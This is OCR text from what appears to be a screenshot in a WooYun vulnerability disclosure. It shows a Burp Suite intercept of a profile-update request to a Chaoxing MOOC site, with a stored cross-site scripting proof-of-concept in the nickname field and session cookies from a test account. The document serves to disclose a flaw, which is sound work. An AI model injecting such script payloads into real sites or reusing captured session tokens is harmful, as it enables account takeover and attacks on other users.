 机构：
姓名：wooyun 修改
性别： 男 女
昵称： wooyun 确
手机： 修改
学号： 申请修改
Intercept HTTP history WebSockets history Options
Request to http://i.mooc.chaoxing.com:80 [42.62.2.166]
Forward Drop Intercept is on Action
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Geck
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://i.mooc.chaoxing.com/settings/info
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BED8F4C7F39D6914B93AE5DC8E42D94F; chaoxinguser=1;
uname=test%40wooyun%2eorg;
userinfo=ad58005fe4f52cef2ae8e0ee3fc6a489ea0f93ab45a77e21fa2ba8337d6b
71d632e74d47a42ea8eba83ca4dc651340a243c65d429b0594e13f4b452f090f34
c2a403e0fe27ca187a550828f4f13e543a60ca86fa8a4d6ea92788c1369deb84bb6
518a1ccdb677da12d5fb299; UID=21322900; _uid=21322900;
enc=9DCCA1B64CFFA0EBD93DD89245DEFF90; browserLocale=zh_CN; ptrmooc=
12userinfo=49338af9c419746c8037d6d372eb82067bbb889195b953aaa4e1a9a
38c187d029b5e09b15b2b8301239144d6c33b99687076f2cb418b9588d738ea0
3d0dd391bd83c8cd3cbf079a306074d8248ea0d0fcf96167b85457a34cfb892377
c91a7195d609901ce3132135a180fc55b2b8301239144d61220cd6eaa664d2f09
930b6a8ade6e44ca89877603f6d7b529f80383a640f8d0b5fb415960bb8ed52499
5951fe3c6cbe9903055e931dc96defbc7b4233ee2fe4e07631a851ff04674774fb3
5c55cc49966d3b68a
nickname=wooyun"><script>alert(/wooyun/)</script>
? < + > Type a search term
www.wooyun.org